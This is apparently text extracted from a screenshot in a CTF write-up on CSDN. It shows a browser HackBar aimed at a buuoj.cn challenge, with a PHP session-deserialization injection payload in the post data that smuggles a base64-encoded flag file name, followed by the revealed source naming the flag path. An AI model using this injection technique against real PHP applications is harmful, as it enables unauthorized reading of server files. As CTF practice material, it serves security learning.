 view-source:http://47b23690-5615-4636-9127-00af4a81553e.node3.buuoj.cn/ind
php
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
view-source:http://47b23690-5615-4636-9127-00af4a81553e.node3.buuoj.cn/index.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace A
Post data
_SESSION[user]=flagflagflagflagflagflag&_SESSION[function]=a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:2:"dd";s:1:"a";}&function=show_image
禁用
Cookies
CSS
表单
图片
网页信息
其他功能
标记
缩放
工具
查看源代码
选项
1 <?php
2
3 $flag = 'flag in /d0g3_fllllllag';
4
5 ?>
https://blog.csdn.net/qq_45521281